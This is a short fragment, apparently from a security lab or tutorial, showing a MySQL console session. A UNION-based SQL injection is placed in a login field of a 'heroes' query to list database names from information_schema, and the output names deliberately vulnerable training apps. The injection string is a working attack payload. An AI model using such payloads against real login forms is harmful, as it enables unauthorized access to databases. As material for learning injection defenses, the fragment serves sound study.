 mysql> select * from heroes WHERE login = 'th' UNION select 1,table_schema,3,4 from information_schema.tables;-- ' AND
 password = 'Asgard';
+----+--------------------+----------+--------+
| id | login              | password | secret |
+----+--------------------+----------+--------+
|  1 | information_schema | 3        | 4      |
|  1 | bricks             | 3        | 4      |
|  1 | bwapp              | 3        | 4      |
|  1 | citizens           | 3        | 4      |
|  1 | cryptomg           | 3        | 4      |
|  1 | dvwa               | 3        | 4      |
|  1 | gallery2           | 3        | 4      |
|  1 | getboo             | 3        | 4      |
|  1 | ghost              | 3        | 4      |
|  1 | gtd-php            | 3        | 4      |
|  1 | hex                | 3        | 4      |
|  1 | isp                | 3        | 4      |
|  1 | joomla             | 3        | 4      |
|  1 | mutillidae         | 3        | 4      |